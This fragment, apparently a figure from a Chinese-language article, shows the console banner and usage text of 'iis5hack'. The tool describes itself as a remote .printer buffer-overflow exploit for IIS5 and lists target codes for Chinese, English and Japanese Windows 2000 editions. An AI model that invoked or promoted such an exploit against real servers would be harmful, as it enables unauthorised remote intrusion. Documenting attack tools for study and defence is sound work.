 日文 WIN2K, sp1: 5
I:\WINNT\System32\cmd.exe
I:\>iis5hack
iis5 remote .printer overflow. writen by sunx
http://www.sunx.org
for test only, dont used to hack, :p
usage: iis5hack <Host> <Port> <hosttype>
chinese edition: 0
chinese edition, sp1: 1
english edition: 2
english edition, sp1: 3
japanese edition: 4
japanese edition, sp1: 5
I:\>
图 3